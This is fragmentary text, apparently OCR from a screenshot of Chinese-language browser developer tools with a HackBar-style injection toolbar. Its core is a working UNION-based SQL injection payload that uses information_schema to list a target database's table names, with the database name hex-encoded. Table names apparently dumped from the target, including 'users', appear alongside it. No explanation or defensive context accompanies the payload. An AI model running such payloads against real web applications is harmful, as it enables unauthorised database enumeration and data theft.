 作者： pinglun,plneirong,users,xinwen 时间： 5
4
查看器 控制台 调试器 样式编辑器 性能
SQL XSS Encryption Encoding Other
and 0 UNION SELECT 1,2,3,4,5,(select
group_concat(table_name) from information_schema.tables
where table_schema=0x6974656d)
Load URL Split URL Execute!